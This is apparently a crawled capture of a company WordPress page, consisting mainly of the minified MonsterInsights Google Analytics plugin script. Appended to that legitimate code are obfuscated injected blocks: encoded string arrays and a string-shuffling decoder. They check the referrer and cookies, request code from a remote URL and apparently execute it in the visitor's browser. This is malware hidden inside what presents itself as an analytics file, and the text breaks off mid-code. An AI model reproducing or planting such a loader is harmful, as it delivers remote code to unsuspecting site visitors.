1.26-2.325h1.253v5.73h-1.163v-3.66l-1.35 2.367h-.024l-1.343-2.35v3.643h-1.154V.938z"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1546189533&t=pageview&_s=1&dl=https%3A%2F%2Fsheaglobal.com%2Fexpertise-2%2Fit%2F&ul=en-us%40posix&dt=IT%20%7C%20SHEA&sr=1280x720&vp=1280x720&_u=aGDAAUIhAAAAACAAI~&jid=1132032211&gjid=2018964224&cid=640769028.1768802117&tid=UA-7571818-4&_gid=347628930.1768802117&_r=1&_slc=1&gtm=45He61e1n81WRRLVCMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938468~115985661~116682876~116744867~117041588&z=661312102
body_size: -564
content:
2,cG-B5XWDYM24K

--- FILE ---
content_type: application/javascript
request_url: https://sheaglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0
body_size: 9089
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){x(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function c(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=c(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function y(e,t,n){if(!monsterinsights_frontend.ua){return};var l=['event_category','event_label','value',],i=c(n,l);i.send_to=monsterinsights_frontend.ua;__gtagTracker(e,t,i)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function x(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function h(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function w(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function g(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function m(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function T(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=g(),l=m(),t='unknown',d=e.href,v=h(e.href),c=u(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&c&&r.length>0&&c.length>0&&!r.endsWith('.'+c)&&r!==c){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function O(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function v(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else{return undefined}};function K(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=v(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function k(n){var o=n.srcElement||n.target,e=[],k;e.el=o;e.click_type=T(n);if('undefined'===typeof __gtagTracker||!w(n)){e.exit='loaded';t(e);return}
while(o&&(typeof o.tagName=='undefined'||o.tagName.toLowerCase()!='a'||!o.href)){o=o.parentNode};if(o&&o.href&&!o.hasAttribute('xlink:href')){var c=o.href,M=h(o.href),S=g(),D=m(),L=monsterinsights_frontend.home_url,N=u(),a=A(o),x=O(o,n),b=o.getAttribute('data-vars-ga-action'),f=o.getAttribute('data-vars-ga-label');e.el=o;e.el_href=o.href;e.el_protocol=o.protocol;e.el_hostname=o.hostname;e.el_port=o.port;e.el_pathname=o.pathname;e.el_search=o.search;e.el_hash=o.hash;e.el_host=o.host;e.el_classes=o.getAttribute('class');e.el_id=o.id;e.debug_mode=d();e.download_extensions=S;e.inbound_paths=D;e.home_url=L;e.link=c;e.extension=M;e.type=a;e.target=x;e.title=v(o);if(!e.label&&!e.title){e.title=K(o)};if(a!=='internal'&&a!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;window.location.href=c},E=function(){e.exit='external';t(e)},I=function(){e.exit='internal-as-outbound';t(e)},C=function(){e.exit='cross-hostname';t(e)};if(x||a=='mailto'||a=='tel'){if(a=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:c.replace('tel:',''),link_text:f||e.title,link_url:c,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:c.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:c,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(a=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(a=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||c,k,e)}
else{if(a&&a!='internal'){k={event_category:a,event_label:f||e.title,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else{e.exit='type';t(e)}}}
else{if(a!='cross-hostname'&&a!='external'&&a!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(a=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else if(a=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e);setTimeout(p,1000)}}
else if(a=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e)}}
else if(a=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e);setTimeout(p,1000)}}
else{if(a&&a!=='internal'){k={event_category:a,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else{e.exit='type';t(e)}};if(a!='external'&&a!='cross-hostname'&&a!='internal-as-outbound'){setTimeout(p,1000)}
else{if(a=='external'){setTimeout(E,1100)}
else if(a=='cross-hostname'){setTimeout(C,1100)}
else{setTimeout(I,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function p(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&(monsterinsights_frontend.ua||monsterinsights_frontend.v4_id)){f=window.location.hash;if(monsterinsights_frontend.ua){__gtagTracker('config',monsterinsights_frontend.ua,{page_path:location.pathname+location.search+location.hash,})};if(monsterinsights_frontend.v4_id){__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,})};n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',k,!1)},!1);window.addEventListener('hashchange',p,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',k)});window.attachEvent('onhashchange',p)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var 